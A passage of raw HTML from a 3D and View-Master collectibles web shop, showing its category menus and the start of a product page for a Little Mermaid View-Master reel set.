              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>


  <div class="account">
    
      <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
    
  </div>
</nav>

<style>
  
  header.util .wrapper {
    padding: 0;
    max-width: 100%;
  }
  header.util .wrapper .left-wrapper,
  header.util .wrapper .right-wrapper {
    margin: 6px 20px;
  }
  
  .site-logo.has-image {
    max-width: 180px;
  }
  //
</style>


</div>

    <main class="main-content main-content--breadcrumb-all" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template" id="ProductSection-product-template" data-section-id="product-template" data-ProductSection data-section-type="product-template" data-enable-history-state="true" data-enable-swatch="true">
  <section class="single-product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW">
    <meta itemprop="url" content="https://3dstereo.com/products/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082">
    <meta itemprop="image" content="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_1024x1024.jpg?v=1696449344">
    
    
    <div class="wrapper">

      <header class="content-util">
      <!-- /snippets/breadcrumb.liquid -->


<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
      <span aria-hidden="true">&rsaquo;</span>
      
        
        <a href="/collections/disney-characters-classic-view-master®" title="">Disney Characters - View-Master</a>
      
    
    <span aria-hidden="true">&rsaquo;</span>
    <span>Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW</span>

  
</nav>


      <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
      </header>

      <header class="product-header">
        <div class="product-jump-container">
          
          
            
              <ul class="product-jump">

              

              
                
                <li class="next">
                  <a href="/collections/disney-characters-classic-view-master%C2%AE/products/2-andrew-sleeping-beauty-view-master-3-reel-set-new#content" title="">Next Product &rarr;</a>
                </li>
              

              </ul>
            
          
        </div>

      </header>

      <div class="grid">
        <div class="product-images thumbnails-placement-below">
          <div class="images-container">
            <div class="featured " id="ProductPhoto-product-template" data-ProductPhoto>
  <div class="product-image--slider" id="ProductImageSlider-product-template" 
    data-zoom="true" 
    data-lightbox="false"
    data-show-arrows="true"
    data-slider-enabled="true" 
    data-flickity-options='{
      "adaptiveHeight": true,
      "imagesLoaded": true,
      "lazyLoad": true,
      "wrapAround": true,
      "fullscreen": true,
      
      "pageDots": true,
      
      "prevNextButtons": true,
      "selectedAttraction": 0.15,
      "friction": 0.8
    }'
    data-ProductImageSlider><div class="product-image--cell" data-image-id="36482325512370" data-initial-image>
        <div id="ProductImageCellContainer-36482325512370">
          <a href="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_1000x.jpg?v=1696449344" id="CardImageContainer-36482325512370" class="card__image-container" target="_blank"><img id="ProductImage-product-template-36482325512370" class="lazyload"src="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_394x.jpg?v=1696449344"data-id="36482325512370"
              data-section-id="product-template"
              data-src="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_{width}x.jpg?v=1696449344"
              data-widths="[85,100,200,295,394,590,720,800,1000]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="0"
              data-max-width="1000"
              alt="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ">
            <noscript>
              <img src="//3dstereo.com/cdn/shop/files/ariel-little-mermaid_590x.jpg?v=1696449344" alt="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-36482325512370 {
                width: 100%;
                max-width: 1000px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-36482325512370 {
                position: relative;
                height: 0;
